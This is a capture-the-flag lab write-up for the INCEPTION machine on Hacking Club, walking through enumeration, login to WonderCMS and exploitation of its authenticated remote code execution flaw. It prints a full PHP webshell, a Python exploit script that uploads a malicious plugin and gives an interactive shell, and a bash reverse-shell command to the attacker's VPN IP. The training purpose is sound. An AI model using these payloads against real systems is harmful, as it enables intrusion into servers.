About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the INCEPTION machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 – SSH
- Port 80 – HTTP
- Port 111 – RPCBIND
When accessing port 80, we are given a password and a link to log in.

Looking at the page source code, we can see that it is redirecting to another IP.

Looking slightly above, we can find our first flag.


Since it is redirecting to another IP, we can try passing /loginURL in our URL.

No success. So we will perform fuzzing using the ffuf tool to find the login page.

Nothing was found, so I will run another fuzzing, this time matching all status codes.
To avoid too much trash, I will filter by size.

We found the login page, which is responding with status code 404 😅
We can now log into the application using the password that was provided.

The password is incorrect — we need to decode it from Base64.
echo "WEtNTDFnMmI" | base64 -d
After decoding, we are able to log in =)

After logging in, we can see that it is a CMS → WonderCMS
Going to → Settings, we can find our second flag.

Since we have the CMS name and version, we can search for exploits.
WonderCMS 3.1.3 – Authenticated Remote Code Execution
CVE-2020-35314 – webapps exploit for PHP platform
https://www.exploit-db.com/exploits/49155
With the exploit in hand, we attempt to execute it.

It did not work =(, probably some functions are disabled, such as system, exec, etc.
So we will fork the exploit and modify the payload in evil.php to use phpinfo(), so we can see which functions are disabled.
https://github.com/zetc0de/wonderplugin/archive/master.zip

As we can see, it is using the system function.
Fork: you can search for the project using the GitHub search bar. When you are on the main repository page, you will see a Fork button in the upper right corner. Click it.
After forking, we can modify the payload.

Now we will change the exploit URL to our own.

We execute the exploit again.
Going to → /plugins/wonderplugin-master/evil.php, we can see which functions are disabled.

We can create a webshell using the proc_open function, since it is not disabled =)
<?php
if(isset($_POST["cmd"])){
$cmd = ($_POST["cmd"]);
function exec_command($command)
{
$descriptorspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("file", "error-output.txt", "a")
);
$cwd = "";
$env = array('some_option' => 'aeiou');
$process = proc_open($command, $descriptorspec, $pipes, $cwd, $env);
if (is_resource($process))
{
echo stream_get_contents($pipes[1]);
fclose($pipes[1]);
proc_close($process);
}
}
exec_command($cmd);
exit;
}else{
echo "vert16x";
}
?>


Now we can execute our exploit, but first we need to make some modifications.
# python3 exploit.py http://wonder.com/loginURL GpIyq0RH
# -------------
# [+] Getting Token
# [+] Sending Payload
# [+] Get the shell
# [+] Enjoy!
# $id
# uid=33(www-data) gid=33(www-data) groups=33(www-data)
import requests
import sys
import re
from bs4 import BeautifulSoup
from termcolor import colored
print(colored('''
\ \ /_ \ \ | _ \ __| _ \ __| \ | __|
\ \ \ /( |. | | |_| / ( |\/ |\__ \
\_/\_/\___/_|\_|___/___|_|_\\___|_| _|____/
------[ Auth Remote Code Execution ]------
''',"blue"))
if len(sys.argv) != 3:
print(colored("[-] Usage : ./wonder.py loginURL password","red"))
exit()
loginURL = sys.argv[1]
password = sys.argv[2]
r = requests.session()
data = { "password" : password }
page = r.post(loginURL,data)
if "Wrong" in page.text:
print(colored("[!] Exploit Failed : Wrong Credential","red"))
exit()
print(colored("[+] Getting Token","blue"))
soup = BeautifulSoup(page.text, "html.parser")
allscript = soup.find_all("script")
no = 0
for i in allscript:
if "rootURL" in str(i):
url = i.string.split("=")[1].replace('"','').strip(";").lstrip(" ")
elif "token" in str(i):
token = i.string.split("=")[1].replace('"','').strip(";").lstrip(" ")
payload = "https://github.com/vert16x/wonderplugin/archive/refs/heads/master.zip"
def sendPayload(req,url,payload,token):
getShell = url + "?installThemePlugin=" + payload + "&type=plugins&token=" + token
req.get(getShell)
shell = url + "plugins/wonderplugin/evil.php"
checkshell = req.get(shell)
if "vert16x" in checkshell.text:
return True
else:
return False
print(colored("[+] Sending Payload","blue"))
shell = sendPayload(r,url,payload,token)
if shell == True:
print(colored("[+] Get the shell","blue"))
print(colored("[+] Enjoy!","blue"))
shell = url + "plugins/wonderplugin/evil.php"
while True:
cmd = input("$")
data = { "cmd" : cmd }
res = r.post(shell,data)
if res.status_code == 200:
print(res.text)
elif shell == False:
print(colored("[+] Get the shell","blue"))
print(colored("[+] Enjoy!","blue"))
shell = url + "plugins/wonderplugin-master/evil.php"
while True:
cmd = input("$")
data = { "cmd" : cmd }
res = r.post(shell,data)
if res.status_code == 200:
print(res.text)
else:
print(colored("[!] Failed to exploit","red"))


Now we can obtain a reverse shell =)
Netcat listener to receive the connection:


/bin/bash -c "bash -i >& /dev/tcp/<IP-VPN>/443 0>&1"

And we get a shell =)


TTY Shell
